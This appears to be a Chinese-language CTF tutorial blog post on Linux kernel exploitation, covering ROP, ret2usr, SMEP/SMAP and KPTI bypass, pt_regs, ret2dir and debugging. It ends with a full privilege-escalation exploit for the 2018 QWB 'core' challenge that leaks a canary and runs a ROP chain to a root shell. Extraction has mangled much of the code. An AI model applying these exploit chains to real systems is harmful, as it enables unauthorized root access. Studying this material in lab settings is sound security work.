Kernel会不会梦到用户态ROP
[toc]
初探Kernel :Linux kernel pwn之Kernel ROP 0x01 文件初探 题目给出了四个文件:
1 2 $ ls
其中各个文件的解释如下:
1 2 3 4 bzImage:压缩内核镜像,压缩后的内核文件,适用于大内核
查看start.sh如下:
1 2 3 4 5 6 7 8 qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ id =t0, -device e1000,netdev=t0,id =nic0 \
因此,正常情况下拿到这几个文件,直接给予start.sh文件可执行权限,运行该文件即可通过qemu来启动该内核环境获得一个shell:
1 2 chmod +x ./start.sh
0x02 配置项更改 启动shell后,可以看到init文件,这是一个启动时自动挂载的shell脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #!/bin/sh mkdir -p /dev/ptschmod 666 /dev/ptmxcat /proc/kallsyms > /tmp/kallsyms echo 1 > /proc/sys/kernel/kptr_restrict echo 1 > /proc/sys/kernel/dmesg_restrict echo 'sh end!\n'
可以看到,挂载了core.ko文件,大概率这就是一个存在漏洞的文件。备份该文件:
脚本中包含定时关机的命令:poweroff -d 120 -f。这意味着,若我们按照该方式启动,该内核环境将会迅速关机,难以进行调试。因此,我们需要在通过qemu启动该环境前,解包core.cpio文件系统,并修改其中的init启动脚本再启动该环境。
通过如下命令完成:
1 2 3 4 5 6 7 8 mkdir core mv core.cpio ./core/core.cpio.gz cd corecp core.ko ../core.korm core.cpio
修改其中的定时关机:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #!/bin/sh mkdir -p /dev/ptschmod 666 /dev/ptmxcat /proc/kallsyms > /tmp/kallsymsecho 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrictecho 'sh end!\n'
利用环境中提供的打包脚本重新打包该文件:
gen_cpio.sh是环境中提供的重新打包文件系统的脚本,内容如下:
1 2 3 find . -print0 \$1
我们也可以使用自己的命令打包,如下:
1 2 3 find . | cpio -o -H newc > ../core.cpio
打包后,将其还原:
1 2 mv core.cpio ../core.cpiocd ..
重新启动内核,不再有定时关机。
0x03 状态保存与恢复 basic 归根到底,我们需要执行一个commit_creds(prepare_kernel_cred(NULL)),来让当前线程的cred结构体变为init进程的cred的拷贝从而获得root权限,并着陆到用户态起一个shell。(高版本改变权限的方式更为复杂,需要执行commit_creds(prepare_kernel_cred(&init_task))或commit_creds(&init_cred))
在我们的exploit进入内核态之前,我们需要保存用户态的各个寄存器的值,从而手动模拟用户态进入到内核态的过程。例如,我们可以通过如下方式来保存寄存器的值(使用这种内联汇编在gcc编译时需要指定-masm=intel):
1 2 3 4 5 6 7 8 9 10 11 12 size_t user_cs, user_ss, user_rflags, user_sp;void save_status () asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ;puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" );
而在我么能成功执行commit_creds(prepare_kernel_cred(NULL))后,我们又需要返回用户态并着陆起一个shell。返回用户态的方式分为两步即:
通过swapgs恢复用户态GS寄存器
通过sysretq或者iretq指令恢复到用户空间
因此通过swapgs; iretq的方式就可以返回到用户态。
例如,使用ROP时,我们可以让栈保存为如下状态来返回用户态:
1 2 3 4 5 6 7 swapgs
with kpti kpti机制可以参考后文的介绍部分。
若程序开启了kpti机制,那么我们甚至不能简单通过swapgs; iretq这样的方式来返回到用户态。在此之前,我们还需要将页表切换为用户页表,而这个操作只需要将cr3寄存器的第13位取反(用户态为高位)即可。实际上,有一个函数专门用于完成这个操作,即swapgs_restore_regs_and_return_to_usermode。该函数操作总结如下:
1 2 3 4 5 6 7 8 # 一些pop操作
由上可知,我们可以直接通过该函数一气呵成地完成切换用户态页表和swapgs; iretq两个操作。因此,我们只需要将栈布局为如下形式即可:
1 2 3 4 5 6 7 8 ↓ swapgs_restore_regs_and_return_to_usermode + 27 0 0
一个板子如下:
(注意,gcc需要通过gcc exp.c -o exp -masm=intel -static来编译该文件)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #include <sys/ioctl.h> void info (const char *format, ...) printf ("%s" , "\033[34m\033[1m[*] " );vprintf (format, args);printf ("%s" , "\033[0m\n" );void success (const char *format, ...) printf ("%s" , "\033[32m\033[1m[+] " );vprintf (format, args);printf ("%s" , "\033[0m\n" );void error (const char *format, ...) printf ("%s" , "\033[31m\033[1m[x] " );vprintf (format, args);printf ("%s" , "\033[0m\n" );size_t commit_creds = 0 , prepare_kernel_cred = 0 ;size_t user_cs, user_ss, user_rflags, user_sp;void save_status () asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ;"Status has been saved." );void get_root_shell (void ) if (getuid()) {"Failed to get the root!" );exit (-1 );"Successful to get the root. Execve root shell now..." );"/bin/sh" );int main () {
vscode中用户json代码片段如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 "kernel" : { "prefix" : "kernel" , "body" : [ "#define _GNU_SOURCE" , "#include <stdio.h>" , "#include <stdlib.h>" , "#include <string.h>" , "#include <unistd.h>" , "#include <fcntl.h>" , "#include <sys/types.h>" , "#include <sys/ioctl.h>" , "#include <stdarg.h>" , "#include <sys/mman.h>" , "" , "void info(const char *format, ...)" , "{" , " va_list args;" , " va_start(args, format);" , " printf(\"%s\", \"\\033[34m\\033[1m[*] \");" , " vprintf(format, args);" , " printf(\"%s\", \"\\033[0m\\n\");" , "}" , "" , "void success(const char *format, ...)" , "{" , " va_list args;" , " va_start(args, format);" , " printf(\"%s\", \"\\033[32m\\033[1m[+] \");" , " vprintf(format, args);" , " printf(\"%s\", \"\\033[0m\\n\");" , "}" , "" , "void error(const char *format, ...)" , "{" , " va_list args;" , " va_start(args, format);" , " printf(\"%s\", \"\\033[31m\\033[1m[x] \");" , " vprintf(format, args);" , " printf(\"%s\", \"\\033[0m\\n\");" , "}" , "" , "size_t commit_creds = 0, prepare_kernel_cred = 0;" , "" , "size_t user_cs, user_ss, user_rflags, user_sp;" , "void save_status()" , "{" , " asm volatile (" , " \"mov user_cs, cs;\"" , " \"mov user_ss, ss;\"" , " \"mov user_sp, rsp;\"" , " \"pushf;\"" , " \"pop user_rflags;\"" , " );" , " info(\"Status has been saved.\");" , "}" , "" , "void get_root_shell(void)" , "{" , " if(getuid()) {" , " error(\"Failed to get the root!\");" , " exit(-1);" , " }" , "" , " success(\"Successful to get the root. Execve root shell now...\");" , " system(\"/bin/sh\");" , "}" , "" , "int main(){" , "" , "" , "" , "}" ] , "description" : "kernel snippets" }

0x04 KPTI机制 KPTI机制将内核页表和用户空间页表分开来实现隔离。这里摘录自arttnba3师傅的博客:
众所周知 Linux 采用四级页表 结构(PGD->PUD->PMD->PTE),而 CR3 控制寄存器用以存储当前的 PGD 的地址,因此在开启 KPTI 的情况下用户态与内核态之间的切换便涉及到 CR3 的切换,为了提高切换的速度,内核将内核空间的 PGD 与用户空间的 PGD 两张页全局目录表放在一段连续的内存中(两张表,一张一页4k,总计8k,内核空间的在低地址,用户空间的在高地址),这样只需要将 CR3 的第 13 位取反便能完成页表切换的操作
需要进行说明的是,在这两张页表上都有着对用户内存空间的完整映射,但在用户页表中只映射了少量的内核代码(例如系统调用入口点、中断处理等),而只有在内核页表中才有着对内核内存空间的完整映射 ,如下图所示,左侧是未开启 KPTI 后的页表布局,右侧是开启了 KPTI 后的页表布局
KPTI 同时还令内核页表中用户地址空间部分对应的页顶级表项不再拥有执行权限(NX),这使得 ret2usr 彻底成为过去式
在 64 位下用户空间与内核空间都占 128TB,所以他们占用的页全局表项(PGD)的大小应当是相同的,图上没有体现出来,必定在某个节点上同时存在着完整的对用户空间与内核空间的映射 ,这个节点就是当 CPU 运行在内核态时
以上均摘录自arttnba3师傅的博客 ,总结得非常详细。笔者本人初学时一度有疑问,既然存在KPTI机制的绕过,为什么还说ret2usr成为过去式?因为ret2usr这样的一个做法更多的是先切换到用户态,再在用户态上来进行提权;而开启KPTI后,无论如何也要先进行ROP来进行页表的切换,因此绕过kpti返回到用户态后,更多地是直接在用户态起一个shell叭。
0x05 kernel ROP - Basic 如果不是对kernel存在敬畏,对于kernel ROP应该没有什么学习成本,因为和用户态下的ROP无本质区别。用户态下我们需要通过system("/bin/sh")来获得一个shell,而内核态下我们需要通过commit_creds(prepare_kernel_cred(NULL))来提权为root(是的,高版本还需要commit_creds(prepare_kernel_cred(&init_task))或commit_creds(&init_cred)))。
例如,这是笔者在做2018qwb_core中的ROP chain:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 rop_chain[i++] = POP_RDI_RET + offset;0 ;0 ; 0 ; size_t )get_root_shell;
可谓是相当熟悉了。
0x06 kernel ROP - ret2usr ret2usr没了,不用学了
ret2usr实际上仍然属于ROP(确信),但由于kernel题中我们可以自行编写用户态下运行的C语言程序,因此我们便可以通过用户态下的C语言程序来直接执行内核态下的函数commit_creds(prepare_kernel_cred(NULL)),这可以减少ROP链构造的成本(例如你至少不需要通过pop rdi这些gadgets来传参执行函数)
例如,我们用户态下编写函数:
1 2 3 4 5 void userland_root_shell (void ) {void * (*prepare_kernel_cred_ptr)(void *) = (void *)prepare_kernel_cred;int (*commit_creds_ptr)(void *) = (void *)commit_creds;NULL ));
随后ROP chain便可以简化为如下形式:
1 2 3 4 5 6 7 8 9 10 size_t )userland_root_shell;0 ; size_t )get_root_shell;
smep && smap bypass 若内核开启了smep/smap机制,那么内核态无法访问用户态的代码并执行,否则会引起panic。然而,控制smep/smap是否开启的变量实际上是存储在cr4寄存器中的,这意味着我们可以通过ROP将其关闭。
在未开启smep/smap机制时,cr4的值一般为0x6f0(是的,一般),因此我们将其修改为这个值就可以绕过smep/smap机制。
如下所示,我们修改start.sh文件,使其开启smep/smap:
1 2 3 4 5 6 7 8 9 qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \id =t0, -device e1000,netdev=t0,id =nic0 \
此时我们修改rop_chain为如下状态即可:
1 2 3 4 5 6 7 8 9 10 11 12 rop_chain[i++] = POP_RAX_RET + offset;0x6f0 ;size_t )userland_root_shell;0 ; size_t )get_root_shell;
虽然但是,我们上面指定了cpu型号为qemu64-v1,因为其他CPU默认开启kpti机制(例如一般指定的kvm64),导致在内核页表下的用户地址无可执行权限,会直接导致panic。byebye ret2usr。
0x07 pt_regs结构体 在用户态下,我们经常使用系统调用产生中断,以切换到内核态来执行函数,例如x86-64中的syscall。
然而,我们知道64位下前6个参数都位于寄存器中,而系统调用的值实际上也需要进行寻址,那么如何对寄存器寻址呢?实际上,这是因为当程序进入到内核态的时候,操作系统会将所有的寄存器压入到内核栈上,形成一个pt_regs结构体。而该结构体实际上位于内核栈底,定义 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 struct pt_regs {unsigned long r15;unsigned long r14;unsigned long r13;unsigned long r12;unsigned long rbp;unsigned long rbx;unsigned long r11;unsigned long r10;unsigned long r9;unsigned long r8;unsigned long rax;unsigned long rcx;unsigned long rdx;unsigned long rsi;unsigned long rdi;unsigned long orig_rax;unsigned long rip;unsigned long cs;unsigned long eflags;unsigned long rsp;unsigned long ss;
有点用户态下的srop的味道了。
到这里,我们需要了解内核中的pt_regs结构体,了解我们用户态发起系统调用时内核态下参数的存放位置。不难想到,我们可以借助pt_regs中的值来进行某些操作,例如栈迁移等。
因此,在进行系统调用时,我们可以利用如下板子,如此可以找到内核栈上的pt_regs结构体:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __asm__("mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, 0x22222222;" "mov r12, 0x33333333;" "mov rbp, 0x44444444;" "mov rbx, 0x55555555;" "mov r11, 0x66666666;" "mov r10, 0x77777777;" "mov r9, 0x88888888;" "mov r8, 0x99999999;" "xor rax, rax;" "mov rcx, 0xaaaaaaaa;" "mov rdx, 8;" "mov rsi, rsp;" "mov rdi, seq_fd;" "syscall"
通过这个pt_regs结构体,只需要找到形如add rsp, val; ret的gadget即可完成ROP,非常实用。
0x08 ret2dir 在kernel中,存在一个区域叫做direct mapping memory,如下所示:
看到这个图比较懵,没关系,只需要知道一点:
在虚拟内存内核态空间中存在一个区域叫做direct mapping memory,它线性地映射了整个物理内存。而用户空间的数据一定存放在物理内存上,这就意味着,任何一段用户区域的内存,都可以在内核态空间中的direct mapping memory上找到。这就是ret2dir,可以绕过smep/smap/kpti安全机制,因为这并没有直接访问用户空间地址。
大致利用方式如下:
通过mmap在用户地址空间喷射大量内存
泄露内核的堆地址(也就是kmalloc分配的地址,这个地址属于direct mapping memory)
利用泄露出的地址进行搜索,从而找到在用户空间喷射的内存
0xFF 杂谈 成功执行提权函数但没有root权限 很奇怪的问题,笔者是在做2017 ciscn babydriver的时候遇到了该问题,出现问题时会导致成功执行提权函数但没有root权限。
最终解决方案是在gcc编译时添加优化选项-Os即可解决,原因笔者尚且未知,此外笔者测试该题目环境中-O2也可以,但别的都不行。
gadgets寻找 有多种方法,但是都非常慢,例如ropper、ROPgadget等。笔者是倾向于使用ropper。
若程序没有给vmlinux,可以用如下extract-vmlinux脚本跑出来,如下:
(很难绷的一件事是,我使用2018_qwb_core的vmlinux跑出来的gadgets是错的,但如下方式可以提取出正确的vmlinux,很难评价。)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 #!/bin/sh check_vmlinux $1 > /dev/null 2>&1 || return 1cat $1 exit 0try_decompress for pos in `tr "$1 \n$2 " "\n$2 =" < "$img " | grep -abo "^$2 " `do ${pos%%:*} tail -c+$pos "$img " | $3 > $tmp 2> /dev/null$tmp done ${0##*/} $1 if [ $# -ne 1 -o ! -s "$img " ]then echo "Usage: $me <kernel-image>" >&2exit 2fi mktemp /tmp/vmlinux-XXX)trap "rm -f $tmp " 0'\037\213\010' xy gunzip'\3757zXZ\000' abcde unxz'BZh' xy bunzip2'\135\0\0\0' xxx unlzma'\211\114\132' xy 'lzop -d' '\002!L\030' xxx 'lz4 -d' '(\265/\375' xxx unzstd$img echo "$me : Cannot find vmlinux." >&2
用法:
1 ./extract-vmlinux ./bzImage > vmlinux
用户组管理 在etc目录下含有/etc/passwd和/etc/group两个文件,都是用于Linux的用户组管理的。
其中/etc/group包含系统上用户组的信息,而/etc/passwd包含具体某个用户的信息。
具体来说,/etc/group中,每一行表示一个组,每个组的条目由四个字段组成,以冒号分隔,包括组名、组密码、组ID、组成员。
以以下信息为例:
其中包含两个组,分别为组名为root的组和组名为chal的组。其中:
而对于/etc/passwd文件,每一行表示一个用户账户,由七个字段组成,同样由冒号分隔,包括用户名、密码、用户ID、组ID、用户信息、家目录、登录shell。
以以下信息为例:
1 2 root:x:0:0:root:/root:/bin/sh
其中包含两个用户,root用户和chal组。其中:
第二个字段为密码,不再使用而交由/etc/shadow管理。
第三个字段表示用户的ID,其中root用户的ID为0而chal用户的ID为1000。
第四个字段表示组ID,表示用户所属组的ID。
第五个字段表示用户信息,通常含有用户全名或其他描述性信息。
第六个字段表示用户的家目录,表示用户的主目录,用户登录后会进入这个目录。
第七个字段表示登录shell,是用户登录后默认启动的shell。
了解到上述信息后,我们可以修改rcS文件来修改qemu虚拟机启动后的用户。
其中,rcS文件是一个启动脚本,用于在系统引导过程中启动一些基本的系统服务和设置环境。在部分文件系统中,根目录下有一个名为init文件即为rcS文件。有时候也会位于/etc中。
init文件中有一行命令如下:
1 setsid /bin/cttyhack setuidgid 1000 /bin/sh
其中setsid命令可以启动一个新的会话,并连续执行了/bin/cttyhack、setuidgid 1000 /bin/sh。其中,以setuidgid命令来以用户组1000启动了一个shell,而1000表示用户组chal。因此,我们将其修改为0,即可让其启动一个拥有root权限的shell来进行调试。
gdb调试 回顾2018强网杯core的start.sh:
1 2 3 4 5 6 7 8 qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ id =t0, -device e1000,netdev=t0,id =nic0 \
其中,我们提到-s表示支持gdb连接。实际上,查阅文档如下:
1 -s shorthand for -gdb tcp::1234
说明-s实际上是-gdb tcp::1234的缩写,表示该qemu启动的虚拟机支持使用gdb调试,端口为1234。
因此,我们启动虚拟机后,可以在宿主机启动gdb,然后使用命令target remote :1234来挂载到虚拟机。
这之后,虚拟机将无法输入任何数据(正在处于被调试状态)。
我们在gdb中添加符号表,来使得可以在正确的函数上下断点。
在这之前,需要先获得加载的驱动的基地址,可以通过如下三种方式查看,效果一样:
值得注意的是,上述三种方法都需要root权限 才可以查看,可以参照上面的用户组部分来在以root权限调试。如下所示:
1 2 3 4 5 6 / $ cat /proc/modules | grep corecat /sys/module/core/sections/.text
接下来,在gdb中,输入命令add-symbol-file [驱动名] [基地址]来加载函数符号。例如:
1 add-symbol-file core.ko 0xffffffffc01f1000
即可加载函数符号。之后使用b func即可下断点,例如b core_copy_func,即可下断点,之后输入c,此时虚拟机即可正常输入,运行exp后到core_copy_func即会暂停下来。
编写gdb调试脚本 上面我们已经提到了如何使用gdb来调试kernel。然而,每一次输入lsmod、add-symbol-file、target remote:1234等略显繁杂,我们可以利用-ex编写gdb调试脚本如下:
1 2 3 4 gdb -q \"add-symbol-file ./kgadget.ko 0xffffffffc0002000" \"target remote:1234" \"b *0xffffffffc0002116"
内核函数api记录 内核中的printf函数。和用户态中区别不大。
1 int printk (const char *fmt, ...) ;
内核中的memcpy函数。
1 unsigned long copy_from_user (void *to, const void __user *from, unsigned long n) ;
以及
1 unsigned long copy_to_user (void __user *to, const void *from, unsigned long n) ;c
内核结构体查看工具:pahole 在不同内核版本下,结构体的大小可能不尽相同。而pahole是一个可以直接查看结构体的定义和大小的工具,非常方便。
安装方式如下:
1 2 3 4 5 6 7 8 9 sudo apt install libdw-devclone https://git.kernel.org/pub/scm/devel/pahole/pahole.git/cd paholemkdir buildcd build
安装完成之后,使用非常简单,直接输入即可查看当前内核下所有结构体:
也可以通过如下方式来仅仅查看某个结构体:
1 2 pahole -C <struct_name>
第一个exp: 2018_qwb_core 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #include <sys/ioctl.h> #include <stdbool.h> #include <stdarg.h> void info (const char *format, ...) printf ("%s" , "\033[34m\033[1m[*] " );vprintf (format, args);printf ("%s" , "\033[0m\n" );void success (const char *format, ...) printf ("%s" , "\033[32m\033[1m[+] " );vprintf (format, args);printf ("%s" , "\033[0m\n" );void error (const char *format, ...) printf ("%s" , "\033[31m\033[1m[x] " );vprintf (format, args);printf ("%s" , "\033[0m\n" );size_t commit_creds = 0 , prepare_kernel_cred = 0 ;size_t user_cs, user_ss, user_rflags, user_sp;void save_status () asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ;"Status has been saved." );void get_root_shell (void ) if (getuid())"Failed to get the root!" );exit (-1 );"Successful to get the root. Execve root shell now..." );"/bin/sh" );void core_read (int fd, char *buf) 0x6677889B , buf);void set_off (int fd, int value) 0x6677889C , value);void core_copy_func (int fd, size_t size) 0x6677889A , size);#define POP_RDI_RET 0xffffffff81000b2f #define POP_RAX_RET 0xffffffff810520cf #define POP_RCX_RET 0xffffffff81021e53 #define MOV_RDI_RAX_POP_RBP_JMP_RCX 0xffffffff81532471 #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define IRETQ_RET 0xffffffff81050ac2 int main () NULL ;size_t addr = 0 , offset = 0 ;char type[0x10 ], func[0x50 ];char buf[0x100 ];size_t canary = 0 ;int fd = -1 ;int i = 0 ;size_t rop_chain[0x100 ];"Start to exploit..." );"/tmp/kallsyms" , "r" );if (fd_kallsyms == NULL )"Open kallsyms error." );while (fscanf (fd_kallsyms, "%lx%s%s" , &addr, type, func))if (prepare_kernel_cred && commit_creds)break ;if (!strcmp (func, "prepare_kernel_cred" ))"prepare_kernel_cred addr found." );if (!strcmp (func, "commit_creds" ))"commit_creds addr found." );printf ("The addr of prepare_kernel_cred is 0x%lx.\n" , prepare_kernel_cred);printf ("The addr of commit_creds is 0x%lx.\n" , commit_creds);0xffffffff8109cce0 ;printf ("The offset of kaslr is 0x%lx.\n" , offset);"/proc/core" , 2 );if (fd < 0 )"Failed to open /proc/core." );exit (0 );64 );size_t *)buf)[0 ];"The value of canary is 0x%lx." , canary);printf ("canary: 0x%lx.\n" , canary);for (i = 0 ; i < 10 ; i++)0 ;0 ; 0 ; size_t )get_root_shell;0x800 );0xffffffffffff0000 | 0x100 ));return 0 ;
参考内容 【PWN.0x00】Linux Kernel Pwn I:Basic Exploit to Kernel Pwn in CTF - arttnba3’s blog